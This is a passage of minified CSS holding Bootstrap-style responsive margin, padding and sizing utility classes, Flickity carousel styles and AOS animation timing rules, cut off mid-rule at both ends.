{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:rgba(255,255,255,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;-webkit-box-shadow:0 0 0 5px #19f;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{-webkit-transition-duration:50ms;-o-transition-duration:50ms;transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{-webkit-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{-webkit-transition-duration:.15s;-o-transition-duration:.15s;transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{-webkit-transition-duration:.25s;-o-transition-duration:.25s;transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{-webkit-transition-delay:.35s;-o-transition-delay:.35s;transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{-webkit-transition-duration:.4s;-o-transition-duration:.4s;transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{-webkit-transition-duration:.45s;-o-transition-duration:.45s;transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{-webkit-transition-duration:.55s;-o-transition-duration:.55s;transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{-webkit-transition-delay:.55s;-o-transition-delay:.55s;transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{-webkit-transition-duration:.6s;-o-transition-duration:.6s;transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{-webkit-transition-duration:.65s;-o-transition-duration:.65s;transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{-webkit-transition-delay:.65s;-o-transition-delay:.65s;transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{-webkit-transition-duration:.7s;-o-transition-duration:.7s;transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{-webkit-transition-duration:.75s;-o-transition-duration:.75s;transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{-webkit-transition-delay:.75s;-o-transition-delay:.75s;transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{-webkit-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] 